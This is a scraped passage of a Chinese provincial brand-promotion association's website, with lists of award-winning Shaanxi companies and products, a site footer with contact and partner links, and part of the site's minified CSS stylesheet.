                                                                <li><a href="/demeanor/pinpaiqiyejia/458.html" title="陕西省2021年度优秀品牌企业——陕西兰德塑胶有限公司" target='_blank'><img src='/uploads/thumb/500_500/1-22092Q539225K.png' alt="陕西省2021年度优秀品牌企业——陕西兰德塑胶有限公司" /></a></li>
                                                                <li><a href="/demeanor/pinpaiqiyejia/457.html" title="陕西省2021年度优秀品牌企业——陕西照金文化旅游投资开发有限公司" target='_blank'><img src='/uploads/thumb/500_500/1-22092Q529443M.png' alt="陕西省2021年度优秀品牌企业——陕西照金文化旅游投资开发有限公司" /></a></li>
                                                                <li><a href="/demeanor/pinpaiqiyejia/456.html" title="陕西省2021年度优秀品牌企业——陕西锦翔饭庄有限责任公司" target='_blank'><img src='/uploads/thumb/500_500/1-22092Q52243963.png' alt="陕西省2021年度优秀品牌企业——陕西锦翔饭庄有限责任公司" /></a></li>
                                                                <li><a href="/demeanor/pinpaiqiyejia/455.html" title="陕西省2021年度优秀品牌企业——陕西省紫阳县和平茶厂有限公司" target='_blank'><img src='/uploads/thumb/500_500/1-22092Q5193T00.png' alt="陕西省2021年度优秀品牌企业——陕西省紫阳县和平茶厂有限公司" /></a></li>
                                                                <li><a href="/demeanor/pinpaiqiyejia/454.html" title="陕西省2021年度优秀品牌企业——西安道通天下茶业有限公司" target='_blank'><img src='/uploads/thumb/500_500/1-22092Q51249418.png' alt="陕西省2021年度优秀品牌企业——西安道通天下茶业有限公司" /></a></li>
                                                            </ul>
                            <ul>     
                                                            </ul>
                            <ul>
                                							</ul>
						</div>
						<div class="hd">
							<ul></ul>
						</div>
					</div>
				</ul>
				<ul>
					<div class="logoBox">
						<div class="bd">
							<ul>
							                                    <li><a href="/demeanor/huiyuantiandi381/514.html" title="陕西省强势品牌产品——“轩德”系列商用车" target='_blank'><img src='/uploads/thumb/500_500/1-22101115051A20.png' alt="陕西省强势品牌产品——“轩德”系列商用车" /></a></li>
                                                                <li><a href="/demeanor/huiyuantiandi381/513.html" title="陕西省强势品牌产品——“宝钛 钛及钛合金”" target='_blank'><img src='/uploads/thumb/500_500/1-221011150125451.png' alt="陕西省强势品牌产品——“宝钛 钛及钛合金”" /></a></li>
                                                                <li><a href="/demeanor/huiyuantiandi381/512.html" title="陕西省强势品牌产品——“ 法士特牌变速器”" target='_blank'><img src='/uploads/thumb/500_500/1-221011145Q2Z2.png' alt="陕西省强势品牌产品——“ 法士特牌变速器”" /></a></li>
                                                                <li><a href="/demeanor/huiyuantiandi381/511.html" title="陕西省强势品牌产品——“禹龙牌热轧带肋钢筋”" target='_blank'><img src='/uploads/thumb/500_500/1-221011145101B4.png' alt="陕西省强势品牌产品——“禹龙牌热轧带肋钢筋”" /></a></li>
                                                                <li><a href="/demeanor/huiyuantiandi381/510.html" title="陕西省强势品牌产品——“A/AV/AH/AVH系列轴流压缩机”" target='_blank'><img src='/uploads/thumb/500_500/1-22101114442S46.png' alt="陕西省强势品牌产品——“A/AV/AH/AVH系列轴流压缩机”" /></a></li>
                                                                <li><a href="/demeanor/huiyuantiandi381/509.html" title="陕西省强势品牌产品——“德龙X/H/L系列、SHACMAN系列”" target='_blank'><img src='/uploads/thumb/500_500/1-221011113421348.png' alt="陕西省强势品牌产品——“德龙X/H/L系列、SHACMAN系列”" /></a></li>
                                                                <li><a href="/demeanor/huiyuantiandi381/508.html" title="陕西省优秀品牌产品——“陕北九里山牌果馅”" target='_blank'><img src='/uploads/thumb/500_500/1-2210110954342T.png' alt="陕西省优秀品牌产品——“陕北九里山牌果馅”" /></a></li>
                                                                <li><a href="/demeanor/huiyuantiandi381/507.html" title="陕西省优秀品牌产品——“西部粮仓牌小米”" target='_blank'><img src='/uploads/thumb/500_500/1-221011095053364.png' alt="陕西省优秀品牌产品——“西部粮仓牌小米”" /></a></li>
                                                                <li><a href="/demeanor/huiyuantiandi381/506.html" title="陕西省优秀品牌产品——“青涧牌粉条”" target='_blank'><img src='/uploads/thumb/500_500/1-221011094GQ28.png' alt="陕西省优秀品牌产品——“青涧牌粉条”" /></a></li>
                                                                <li><a href="/demeanor/huiyuantiandi381/505.html" title="陕西省优秀品牌产品——“兰粟如金牌核桃”" target='_blank'><img src='/uploads/thumb/500_500/1-2210110943092K.png' alt="陕西省优秀品牌产品——“兰粟如金牌核桃”" /></a></li>
                                							</ul>
							<ul>
							                                    <li><a href="/demeanor/huiyuantiandi381/511.html" title="陕西省强势品牌产品——“禹龙牌热轧带肋钢筋”" target='_blank'><img src='/uploads/thumb/500_500/1-221011145101B4.png' alt="陕西省强势品牌产品——“禹龙牌热轧带肋钢筋”" /></a></li>
                                                                <li><a href="/demeanor/huiyuantiandi381/510.html" title="陕西省强势品牌产品——“A/AV/AH/AVH系列轴流压缩机”" target='_blank'><img src='/uploads/thumb/500_500/1-22101114442S46.png' alt="陕西省强势品牌产品——“A/AV/AH/AVH系列轴流压缩机”" /></a></li>
                                                                <li><a href="/demeanor/huiyuantiandi381/509.html" title="陕西省强势品牌产品——“德龙X/H/L系列、SHACMAN系列”" target='_blank'><img src='/uploads/thumb/500_500/1-221011113421348.png' alt="陕西省强势品牌产品——“德龙X/H/L系列、SHACMAN系列”" /></a></li>
                                                                <li><a href="/demeanor/huiyuantiandi381/508.html" title="陕西省优秀品牌产品——“陕北九里山牌果馅”" target='_blank'><img src='/uploads/thumb/500_500/1-2210110954342T.png' alt="陕西省优秀品牌产品——“陕北九里山牌果馅”" /></a></li>
                                                                <li><a href="/demeanor/huiyuantiandi381/507.html" title="陕西省优秀品牌产品——“西部粮仓牌小米”" target='_blank'><img src='/uploads/thumb/500_500/1-221011095053364.png' alt="陕西省优秀品牌产品——“西部粮仓牌小米”" /></a></li>
                                                                <li><a href="/demeanor/huiyuantiandi381/506.html" title="陕西省优秀品牌产品——“青涧牌粉条”" target='_blank'><img src='/uploads/thumb/500_500/1-221011094GQ28.png' alt="陕西省优秀品牌产品——“青涧牌粉条”" /></a></li>
                                                                <li><a href="/demeanor/huiyuantiandi381/505.html" title="陕西省优秀品牌产品——“兰粟如金牌核桃”" target='_blank'><img src='/uploads/thumb/500_500/1-2210110943092K.png' alt="陕西省优秀品牌产品——“兰粟如金牌核桃”" /></a></li>
                                							</ul>
							<ul>
							                                    <li><a href="/demeanor/huiyuantiandi381/505.html" title="陕西省优秀品牌产品——“兰粟如金牌核桃”" target='_blank'><img src='/uploads/thumb/500_500/1-2210110943092K.png' alt="陕西省优秀品牌产品——“兰粟如金牌核桃”" /></a></li>
                                							</ul>
						</div>
						<div class="hd">
							<ul></ul>
						</div>
					</div>
				</ul>
			</div>
		</div>
	</div>
</div>  
<!--底部-->
<div class="footer">
    <div class="fttop">		
        <div class="w1200">
            <div class="lianxi">
                <h1>联系我们 / CONTACT US</h1>
                <p>联系电话：029--86675150 / 13991225299<br />联系邮箱：sxppcjh@163.com<br />
                <label>联系地址：</label><span>西安市高新区髙新三路髙新九号广场蓝溪国际大厦1701、1712室</span></p>		
            </div>
            <div class="fnav">
                <ul class="fnav1">
                    <li>
                        <a href="/about/">精品网简介</a>                        <span class="fns1"></span>
                        <ul class="fnav2">
                                                        <li><a href="/about/pinchunhuijieshao/">精品网介绍</a></li>
                                                        <li><a href="/about/zhidaodanwei/">指导单位</a></li>
                                                        <li><a href="/about/ruhuishenqing/">入会申请</a></li>
                                                        <li><a href="/about/wangzhanshengming/">高级顾问局</a></li>
                                                        <li><a href="/about/lianxiwomen441/">联系我们</a></li>
                                                    </ul>
                    </li>
                    <li>
                        <a href="/news/">品牌资讯</a>                        <span class="fns2"></span>
                        <ul class="fnav2">
                                                        <li><a href="/news/news-pchdt/">新闻动态</a></li>
                                                        <li><a href="/news/news-gsgg/">通知公告</a></li>
                                                        <li><a href="/news/news-zcxc/">政策宣传</a></li>
                                                        <li><a href="/news/tuwenziliao/">文档下载</a></li>
                                                        <li><a href="/news/news-jdxw/">科技创新</a></li>
                                                    </ul>
                    </li>
                    <li>
                        <a href="/services/">品牌服务</a>                        <span class="fns3"></span>
                        <ul class="fnav2">
                                                        <li><a href="/services/services-pppy/">品牌培育</a></li>
                                                        <li><a href="/services/services-bzzd/">标准制定</a></li>
                                                        <li><a href="/services/services-pppj/">品牌评价</a></li>
                                                        <li><a href="/services/services-ppfb/">品牌发布</a></li>
                                                        <li><a href="/services/services-ppyj/">品牌论坛</a></li>
                                                        <li><a href="/services/fuwulianmeng/">服务联盟</a></li>
                                                    </ul>
                    </li>
                    <li>
                        <a href="/demeanor/">品牌风采</a>                        <span class="fns4"></span>
                        <ul class="fnav2">
                                                        <li><a href="/demeanor/qiyegushi/">品牌文化</a></li>
                                                        <li><a href="/demeanor/pinpaiqiyejia/">品牌企业</a></li>
                                                        <li><a href="/demeanor/huiyuantiandi381/">品牌产品</a></li>
                                                        <li><a href="/demeanor/pinpaiqiye/">品牌人物</a></li>
                                                        <li><a href="/demeanor/hytd/">会员天地</a></li>
                                                    </ul>
                    </li>
                    <li>
                        <a href="/display/">联系我们</a>                        <span class="fns5"></span>
                        <ul class="fnav2">
                                                        <li><a href="/display/lianxifangshi/">联系方式</a></li>
                                                        <li><a href="/display/ruhuishenqing591/">入会申请</a></li>
                                                    </ul>
                    </li>
                </ul>
            </div>
            <div class="ewmlj fr">
                <div class="ewm fr">
                    <div><img src="/template/pc/images/133418695250210.jpg"/></div>
                    <label>关注官方微信公众号</label>
                </div>
            </div>
        </div>
        <div class="clearFix"></div>
    </div>
    <div class="ftbotm">
        <div></div>
        <p>友情链接：
                <a href='https://www.sxppw.org.cn'  target="_blank"  >陕西省品牌建设促进会</a>&nbsp;|&nbsp;
                <a href='https://www.sxpch.com'  target="_blank"  >西安市企业品牌建设协会</a>&nbsp;|&nbsp;
                <a href='http://www.ccbd.org.cn/'  target="_self"  >中国品牌建设促进会</a>&nbsp;|&nbsp;
                <a href='http://www.chinanationalbrand.org.cn/#/home'  target="_self"  >中国国家品牌网</a>&nbsp;|&nbsp;
                <a href='http://snamr.shaanxi.gov.cn/'  target="_self"  >陕西省市场监督管理局</a>&nbsp;|&nbsp;
                <a href='http://whhlyt.shaanxi.gov.cn/'  target="_self"  >陕西省文化和旅游厅</a>&nbsp;|&nbsp;
                <a href='http://www.sxfic.com/home'  target="_self"  >陕西省工商业联合会</a>&nbsp;|&nbsp;
                <a href='http://sndrc.shaanxi.gov.cn/'  target="_self"  >陕西省发展和改革委员会</a>&nbsp;|&nbsp;
                <a href='http://gxt.shaanxi.gov.cn/'  target="_self"  >陕西省工业和信息化厅</a>&nbsp;|&nbsp;
                <a href='http://www.shaanxi.gov.cn/'  target="_self"  >陕西省人民政府</a>&nbsp;|&nbsp;
                <a href='http://mzt.shaanxi.gov.cn/'  target="_self"  >陕西省民政厅 </a>&nbsp;|&nbsp;
                <p>Copyright © 2021 陕西省品牌建设促进会 版权所有&emsp;&emsp;备案号：<a href="http://beian.miit.gov.cn/" target="_blank">陕ICP备19001212号-1</a>&emsp;&emsp;技术支持：<a href="http://www.029xa.cn" target="_blank">天勤网络</a>&emsp;&emsp;<a href="/sitemap.xml">网站地图</a></p>
    </div>
</div>
<script type="text/javascript">var root_dir="";var ey_u_switch=1;var ey_aid=0;</script>
<script language="javascript" type="text/javascript" src="/public/static/common/js/ey_footer.js?t=v1.6.1"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sxpjw.org.cn/template/pc/css/style.css?t=1679644598
body_size: 8206
content:
*{margin:0;padding:0;list-style:none;font-family:Arial,"微软雅黑";text-decoration:none;outline:none;word-wrap:break-word;word-break:break-all;}.clearFix{clear:both;}body{min-width:1200px;}.w1200{width:1200px;margin:auto;}.mt60{margin-top:60px;}.mt50{margin-top:50px;}.mt45{margin-top:45px;}.mt40{margin-top:40px;}.mt20{margin-top:20px;}.mb60{margin-bottom:60px;}.fl{float:left;}.fr{float:right;}.ts3{	transition:all 0.3s ease;}.header{	width:100%;}.header .top{	width:100%;	height:34px;	background:#352330;}.top .topl{	line-height:34px;	font-size:12px;	color:#8f7b89;}.topr .tsearch{	width:200px;	height:34px;	background:#4e3d49;	float:right;}.tsearch a{	background:url(../images/tsearch-ico.png) left center no-repeat;	width:39px;	height:34px;	display:block;	float:right}.tsearch input{	background:none;	line-height:34px;	height:34px;	border:none;	text-align:center;	width:161px;	display:block;	float:left;	font-size:12px;	color:#958991;}.tsearch input::-webkit-input-placeholder {         /* placeholder颜色  */         color: #958991;         /* placeholder字体大小  */         font-size: 12px;         /* placeholder位置  */         text-align: center;}.topr .tvip{	background:url(../images/tvip-ico.png) left center no-repeat;	line-height:34px;	font-size:12px;	color:#8f7b89;	padding-left:26px;	float:right;	margin-right:22px;}/*导航*/.nav{	width:100%;	height:86px;	background:#FFFFFF;}.logo{	width:450px;	height:86px;}.logo a{	display:block;	background:url(../images/logo-ico.png) no-repeat center;	width:100%;	height:100%;}.navf>li{	float:left;	position:relative;}.navf>li>a{	line-height:86px;	font-size:16px;	color:#383838;	display:block;	text-align: center;	padding:0 30px;}.navc{	position:absolute;	z-index:1000;	left:50%;	margin-left:-60px;	display:none;}.navc a{	display: block;	width:120px;	line-height:37px;	font-size:14px;	background:rgba(255,255,255,.9);	color:#383838;	text-align:center;	border-bottom:#ede6eb 1px solid;}.navc a:hover{	background:rgba(12,130,223,.9);	color:#FFFFFF;	border-bottom:rgba(12,130,223,.9) 1px solid;}/*banner*/.bannerBox{ width:100%; height:650px; overflow:hidden;position:relative;}.bannerBox .hd{ height:10px;overflow:hidden;position:absolute;bottom:30px;z-index:1;width:100%;}.bannerBox .hd ul{ overflow:hidden; zoom:1;margin:auto;}.bannerBox .hd ul li{ float:left; margin:0 5px;  width:10px; height:10px;background:rgba(255,255,255,0.7); cursor:pointer;border-radius:5px;}.bannerBox .hd ul li.on{ background:rgba(255,255,255,1);width:26px;}.bannerBox .bd{position:relative; height:100%;width:100%;z-index:0;}.bannerBox .bd li{width:100%;height:650px;}.bannerBox .bd a{display:block;width:100%;height:100%;background-position:center;background-repeat:no-repeat;}/* 下面是前/后按钮代码，如果不需要删除即可 */.bannerBox .prev,.bannerBox .next{ position:absolute;top:50%;margin-top:-20px;width:21px;height:40px;filter:alpha(opacity=70);opacity:0.7;}.bannerBox .next{ background:url(../images/bnext-ico.png);right:80px;}.bannerBox .prev{ background:url(../images/bprev-ico.png);left:80px;}.bannerBox .prev:hover,.bannerBox .next:hover{ filter:alpha(opacity=100);opacity:1;}.bannerBox .prevStop{ display:none;}.bannerBox .nextStop{ display:none;}/*关于品促会*/.iabout{	width:100%;}.atl{	width:560px;	height:390px;	overflow:hidden;}.atl img{	width:100%;	height:100%;}.atr{	width:600px;}.ilanm{	width:100%;	height:48px;	position:relative;}.ilanm .ilml h1{	color:#383838;	font-weight:normal;	font-size:26px;}.ilml h1 label{	color:#d2d2d2;	font-family:Georgia;	font-weight:normal;}.ilml div{	width:100px;	height:2px;	background:#ededed;	position:absolute;	left:0;	bottom:0;}.ilml div span{	display:block;	width:50px;	height:2px;}.abtspan{	background:#f64055;}.ilmr a{	font-size:15px;	color:#c8c8c8;	padding-right:38px;	line-height:30px;	background:url(../images/imore-ico.png) no-repeat right center;	float:right;	margin-top:9px;}.atr>p{	color:#383838;	line-height:38px;	font-size:14px;	margin:30px auto 22px auto;}.atr>p>a{	color:#f64055;}.atr>a{	display:block;	width:130px;	height:50px;	background:#f5f5f5;	float:left;	text-align:center;	margin-left:26px;}.atr>a>span{	line-height:50px;	padding-left:30px;	color:#383838;	font-size:14px;	background-repeat:no-repeat;	background-position:center left;	display:block;	width:56px;	margin:auto;}.atr .abtl1{	margin-left:0;}.atr .abtl1 span{	background-image:url(../images/abt-ico01.png);}.atr .abtl2 span{	background-image:url(../images/abt-ico02.png);}.atr .abtl3 span{	background-image:url(../images/abt-ico03.png);}.atr .abtl4 span{	width:76px;	background-image:url(../images/abt-ico04.png);}.atr>a:hover{	background:#FFFFFF;	box-shadow: 0 0 10px rgba(0,0,0,0.1);}.atr .abtl1:hover span{	color:#f64055;	background-image:url(../images/abt-ico01o.png);}.atr .abtl2:hover span{	color:#f64055;	background-image:url(../images/abt-ico02o.png);}.atr .abtl3:hover span{	color:#f64055;	background-image:url(../images/abt-ico03o.png);}.atr .abtl4:hover span{	color:#f64055;	background-image:url(../images/abt-ico04o.png);}/*品牌资讯*/.news{	width:100%;	background:#f2f2f2;	overflow:hidden;}.news .ilml h1 span{	font-size:15px;	color:#c7c7c7;	font-weight:normal;	font-family: "微软雅黑";}.nesspan{	background:#2e7fe2;}.nesdiv{	background:#e1e1e1;}.newsTxtBox{ width:100%;}.newsTxtBox .hd{ width:100%;position:relative;margin-top:40px;}.newsTxtBox .hd ul{height:38px; margin:auto;}.newsTxtBox .hd ul li{ float:left; cursor:pointer; width:126px; height:36px;border:#a2c4ee 1px solid;margin-left:15px;font-size:15px;text-align:center;color:#2e7fe2;line-height:36px;}.newsTxtBox .tempWrap{margin-top:60px;}.newsTxtBox .hd ul li.on{color:#FFFFFF; background:#2e7fe2; border:1px solid #2e7fe2; }.newsTxtBox .bd ul{width:100%;}.inews{	width:345px;	height:240px;	border-right:1px solid #e0e1e5;	float:left;	padding:0 40px;}.inews h1{	font-weight:normal;	font-size:16px;	color:#383838;	line-height:30px;	height:60px;}.inews p{	font-size:12px;	color:#929191;	line-height:30px;	margin-top:25px;}.inews:hover h1{	color:#2e7fe2;}.inews:hover .fl{	background:url(../images/inewsicoo.png);	animation:nemove 1s ease;}@keyframes nemove{from {transform:translatex(30px);opacity:0;}to {transform:translatex(0px);opacity:1;}}.inews .fr{	font-family:Menk Garqag Tig;	font-size:24px;	color:#888888;	margin-top:30px;	margin-right:10px;}.inews .fr span{	font-family:Menk Garqag Tig;	font-size:16px;}.inews .fl{	width:27px;	height:14px;	background:url(../images/inewsico.png);	margin-top:36px;}/*品牌服务*/.service .ilml h1 span{	font-size:15px;	color:#c7c7c7;	font-weight:normal;	font-family: "微软雅黑";}.fwspan{	background:#ff6b00;}.fwbox{	margin-top:45px;}.fwbox li{	width:154px;	height:260px;	background:#f2f2f2;	border-radius:2px;	overflow: hidden;	margin-left:20px;}.fwbox li a{	display:block;	width:100%;	height:100%;}.fwbox li div{	width:80px;	height:80px;	margin:35px auto 25px auto;}.fwbox li h1{	font-weight:normal;	text-align:center;	font-size:17px;	color:#383838;}.fwbox li p{	width:110px;	margin:auto;	color:#8e8d8d;	font-size:12px;	line-height:22px;	text-align:center;	margin-top:22px;}.fwbox .fw01{	margin-left:0;}.fw01 div{	background:url(../images/fwico1-1.png) center no-repeat;}.fw02 div{	background:url(../images/fwico2-1.png) center no-repeat;}.fw03 div{	background:url(../images/fwico3-1.png) center no-repeat;}.fw04 div{	background:url(../images/fwico4-1.png) center no-repeat;}.fw05 div{	background:url(../images/fwico5-1.png) center no-repeat;}.fw06 div{	background:url(../images/fwico6-1.png) center no-repeat;}.fw07 div{	background:url(../images/fwico7-1.png) center no-repeat;}.fwbox li:hover{	background:#FFFFFF;	box-shadow: 0 0 10px rgba(0,0,0,0.1);}.fwbox li:hover h1{	color:#ff6b00;}.fw01:hover div{	background:url(../images/fwico1-2.png) center no-repeat;}.fw02:hover div{	background:url(../images/fwico2-2.png) center no-repeat;}.fw03:hover div{	background:url(../images/fwico3-2.png) center no-repeat;}.fw04:hover div{	background:url(../images/fwico4-2.png) center no-repeat;}.fw05:hover div{	background:url(../images/fwico5-2.png) center no-repeat;}.fw06:hover div{	background:url(../images/fwico6-2.png) center no-repeat;}.fw07:hover div{	background:url(../images/fwico7-2.png) center no-repeat;}/*品牌故事*/.story{	width:100%;	height:460px;	background:url(../images/story.jpg) center no-repeat;	overflow: hidden;}.story .w1200{	position:relative;}.story .ilml h1{	color:#FFFFFF;}.story .ilml h1 label{	color:#66696b;}.story .ilml h1 span{	font-size:15px;	color:#66696b;	font-weight:normal;	font-family: "微软雅黑";}.ilml .gsdiv{	background:rgba(255,255,255,0.2);}.gsspan{	background:#fccf00;}.irw{	width:580px;	height:247px;	border-radius:2px;	background:#FFFFFF;}.irw .irwl{	width:200px;	height:247px;}.irwl img{	width:100%;	height:100%;}.irw .irwr{	width:310px;	margin-right:20px;}.irwr h1{	color:#333333;	font-size:18px;	font-weight:normal;	margin-top:30px;}.irwr p{	font-size:13px;	color:#838383;	line-height:30px;	margin-top:20px;}.irwr a{	display:block;	width:100px;	height:32px;	background:#f2f2f2;	line-height:32px;	text-align:center;	font-size:13px;	color:#f5a11e;	margin-top:15px;}.storyTxtBox .hd{position:absolute;right:0;top:12px;}.storyTxtBox .hd ul{height:38px; margin:auto;}.storyTxtBox .hd ul li{ float:left; cursor:pointer;}.storyTxtBox .hd ul li a{color:#FFFFFF;font-size:16px;margin-left:30px;}.storyTxtBox .hd ul li.on a{color:#fccf00;}.storyTxtBox .bd ul li{margin-left:40px;}.storyTxtBox .bd ul li:nth-of-type(1){margin-left:0;}/*品牌企业*/.qiye .ilml h1 span{	font-size:15px;	color:#c7c7c7;	font-weight:normal;	font-family: "微软雅黑";}.qyspan{	background:#00b400;}.qiyeBox{width:100%;height: 325px;overflow: hidden;margin:25px auto 50px auto;position:relative;}.qiyeBox>.hd{ height:38px; line-height:36px;width:292px;margin: auto;}.qiyeBox>.hd ul{width:100%;}.qiyeBox>.hd ul li{float:left;width:128px;height:36px;cursor:pointer;border:#45ca45 1px solid;line-height:36px;text-align:center;color:#45ca45;margin:0 8px;}.qiyeBox>.hd ul li.on{background:#45ca45;color:#FFFFFF; }.qiyeBox>.bd{margin-top:50px;}.qiyeBox>.bd>ul{display:block;animation:qymove 0.3s ease;}@keyframes qymove{from {transform:translateY(30px);opacity:0;}to {transform:translateY(0px);opacity:1;}}.logoBox .hd ul{	margin:42px auto 0 auto;	width:1200px;	height:192px;	overflow:hidden;}.logoBox .hd ul li{	width:36px;	height: 2px;	float:left;	background:#eeeeee;	border-radius:1px;	margin:0 7px;	cursor:pointer;}.logoBox .hd ul li.on{	background:#45ca45;}.logoBox .bd li{	width:222px;	height:84px;	border:#e9e9e9 1px solid;	float:left;	margin:20px 0 0 20px;	overflow: hidden;}.logoBox .bd li:hover{	border:#45ca45 1px solid;	transition:all 0.3s ease;}.logoBox .bd li:hover img{	transform:scale(1.05);	transition:all 0.3s ease;}.logoBox .bd li img{	width:100%;	height:100%;}.procBox .hd ul{	margin:42px auto 0 auto;	width:1200px;	height:192px;	overflow:hidden;}.procBox .hd ul li{	width:36px;	height: 2px;	float:left;	background:#eeeeee;	border-radius:1px;	margin:0 7px;	cursor:pointer;}.procBox .hd ul li.on{	background:#45ca45;}.procBox .bd li{	width:283px;	height:190px;	border:#e9e9e9 1px solid;	float:left;	margin:20px 0 0 20px;	overflow: hidden;}.procBox .bd li:hover{	border:#45ca45 1px solid;	transition:all 0.3s ease;}.procBox .bd li:hover img{	transform:scale(1.05);	transition:all 0.3s ease;}.procBox .bd li img{	width:100%;	height:100%;}/*底部*/.footer{	width:100%;	background:#31262e;	/*overflow:hidden;*/	padding-top:1px;}.fttop{	height:219px;	margin-top:40px;}.lianxi{	width:296px;	float:left;}.lianxi h1{	font-size:18px;	color:#eeeeee;	font-weight:normal;}.lianxi p{	font-size:12px;	line-height:30px;	color:#9a9396;	margin-top:30px;}.lianxi p span{	width:236px;	float:right;}.lianxi p label{	float:left;}.fnav1{	float:left;}.fnav1>li{	float:left;	margin-left:55px;}.fnav1>li>a{	font-size:15px;	color:#eeeeee;}.fnav1>li>span{	display:block;	width:30px;	height:1px;	margin:8px 0;}.fns1{	background:#f64055;}.fns2{	background:#f79a40;}.fns3{	background:#f0c708;}.fns4{	background:#11c870;}.fns5{	background:#2e7fe2;}.fnav1>li>.fnav2 a{	font-size:12px;	line-height:24px;	color:#9a9396;}.fnav1>li>.fnav2 a:hover{	color:#0b83df;}.ewm{	width:100px;}.ewm img{	width:100px;	height:100px;	display:block;}.ewm label{	display:block;	font-size:12px;	color:#9a9396;	text-align:center;	margin:15px 0 20px 0;}.yqlj{	width:168px;	height:26px;	border:#5c5059 1px solid;	position:relative;}.yqlj div{	width:100%;	height:26px;}.yqlj div span{	display:block;	width:30px;	height:26px;	background:url(../images/yq-ico.png) left center no-repeat;	float: right;	cursor:pointer;}.yqlj div label{	width:122px;	line-height:26px;	text-align:center;	display:block;	float:left;	color:#7d7378;	font-size:12px;}.yqlj ul{	width:100%;	background:#31262e;	border:#5c5059 1px solid;	position:absolute;	bottom:26px;	left:-1px;	display:none;}.yqlj ul li{	width:100%;	line-height:30px;	text-align:center;	border-bottom:#3b2f38 1px solid;;}.yqlj ul li:hover{	background:#2d1e29;}.yqlj ul li a{	display:block;	color:#7d7378;	font-size:12px;	width:100%;	height:100%;}.ftbotm{	width:100%;	height:auto;	padding-bottom:15px;}.ftbotm>div{	width:100%;	height:1px;	background:url(../images/ftx.jpg) center;	margin-bottom:15px;}.ftbotm>p{	text-align:center;	font-size:12px;	line-height:30px;	color:#70686c;}.ftbotm>p a{	color:#70686c;}.footer a:hover{	color:#0b83df;}/*内页关于我们*/.coluimg{	width:100%;	height:250px;	background:url(../images/neiye-1.jpg);	overflow: hidden;}.coluimg h1{	font-size:36px;	color:#FFFFFF;	text-align:center;	margin-top:90px;}.coluimg div{	width:40px;	height:2px;	background:#FFFFFF;	margin:30px auto 0 auto;}.abtl{	width:580px;	height:840px;	background:#f2f2f2;}.abtl img{	width:580px;	height:325px;}.abtl h1{	line-height:80px;	display:block;	width:436px;	padding-left:74px;	background:#9c989f;	color:#FFFFFF;	font-size:26px;	margin:35px 0 0 0;}.abtl p{	width:475px;	color:#696969;	font-size:13px;	line-height:34px;	margin:40px 0 0 50px;	text-align:justify;}.abtl a{	width:44px;	height:44px;	display:block;	background:url(../images/abtl-ico.png);	margin:30px 0 0 74px;}.abtl a:hover{	background:url(../images/abtl-icoo.png);}.abtr{	width:580px;	height:400px;	background:#f2f2f2;	overflow: hidden;}.abtr h1{	font-size:26px;	font-weight:normal;	color:#353535;	margin:70px 0 0 70px;}.abtr label{	font-size:14px;	color:#878787;	display:block;	margin:40px 0 0 70px;}.abtr>span{	display:block;	width:50px;	height:1px;	background:#cccccc;	margin:40px 0 0 70px;}.abtr>div{	margin:30px 0 0 70px;}.abtr>div>a{	display:block;	float:left;	color:#383838;	font-size:16px;	text-align:center;	margin-right:25px;}.abtr>div>a:hover{	color:#0b83df;}.abtrs1 span{	background-image:url(../images/abt-11.png);}.abtrs2 span{	background-image:url(../images/abt-21.png);}.abtrs3 span{	background-image:url(../images/abt-31.png);}.abtrs4 span{	background-image:url(../images/abt-41.png);}.abtrs5 span{	background-image:url(../images/abt-51.png);}.abtrs6 span{	background-image:url(../images/abt-61.png);}.abtrs7 span{	background-image:url(../images/abt-71.png);}.abtr>div>a>span{	display:block;	width:90px;	height:70px;	background-position:center;	background-repeat:no-repeat;}.abtrs1:hover span{	background-image:url(../images/abt-12.png);}.abtrs2:hover  span{	background-image:url(../images/abt-22.png);}.abtrs3:hover  span{	background-image:url(../images/abt-32.png);}.abtrs4:hover  span{	background-image:url(../images/abt-42.png);}.abtrs5:hover  span{	background-image:url(../images/abt-52.png);}.abtrs6:hover  span{	background-image:url(../images/abt-62.png);}.abtrs7:hover  span{	background-image:url(../images/abt-72.png);}/*新闻资讯*/.landp{	width:100%;	height:70px;	line-height:70px;	background:#f5f5f5;}.lmrj li{	height:70px;	float:left;	position:relative;	margin-right:50px;}.lmrj li a{	color:#3f3f3f;	font-size:15px;}.lmrj li span{	width:0%;	height:3px;	position:absolute;	bottom:0;	background:#0b83df;	left:0;}.lmrj li.on span{	width:100%;}.lmrj li.on a{	color:#0b83df;}.path{	line-height:70px;	color:#a4a4a4;	font-size:12px;}.lmrj li:hover span{	width:100%;}.path>span{	float:left;}.path li{	float:left;}.path li a{	color:#a4a4a4;}.path li a:hover{	color:#0b83df;}.leftBox{	width:329px;	border-right:#eeeeee 1px solid;}.limg01 img{	width:299px;	height:307px;}.limg02 img{	width:299px;	height:127px;}.wzSearch{	width: 299px;	background:#f0f2f3;	/*overflow: hidden;*/	margin-top:20px;	padding:10px 0;}/* 下拉 */#years{margin-top:30px;}#month{margin-top: 11px;}.select,.selectNext{text-indent:16px; cursor:pointer;position:relative;width: 239px;height: 45px;line-height: 45px;font-size: 14px;color:#b8b8b8;margin:auto;background:#FFFFFF;}.xl-icon,.xl-iconNext{position: absolute;width:43px;height:45px; background: url(../images/select.png) right no-repeat;  right: 0;}.sq-icon{transform:rotateX(180deg);}/*--下拉选择列表样式--*/.selectList,.selectListNext{z-index:999;display:none;width: 239px;position: absolute;top:45px;}.listA,.listANext{width: 100%;height: 40px;line-height: 40px;font-size: 14px;color:#b8b8b8;display: block;background-color: #FFFFFF;text-indent:16px; }.listA:hover,.listANext:hover{background-color: #f7f7f7;color: #0b83df;}.listA:first-child,.listANext:first-child{border-radius: 6px 6px 0 0;}.listA:last-child,.listANext:last-child{border-radius: 0 0 6px 6px;}/*-------------------------------------------------------------------------------------------------*/.frameTriangle{width: 10px;height: 10px;background-image: url(../images/xl-icon_03.png); background-position: -1px -35px;background-repeat: no-repeat; display: block; position: absolute;top: -10px; left: 95px;background-color: #fff;}.dropDown{position: relative;}.selectListNext{top:58px;}#stext{margin:11px auto 0 auto;height:45px;line-height:45px;background:#FFFFFF;display:block;width: 239px;border:none;text-indent:16px;font-size:14px;color:#b8b8b8;}#stext::-webkit-input-placeholder {color:#b8b8b8;}/* 按钮 */.wzSearch .list-seach-btn{	display:block;	border-radius:1px;	width:239px;	height:45px;	line-height:45px;	text-align:center;	color:#FFFFFF;	background:#0b83df;	font-size:14px;	margin:11px auto 30px auto;	border:none;}/* 右边 */.rightBox{	width:840px;	overflow:hidden;}.jdxwBox{ width:100%; height:270px; overflow:hidden; position:relative;}.jdxwBox .hd{ width:450px; height:240; 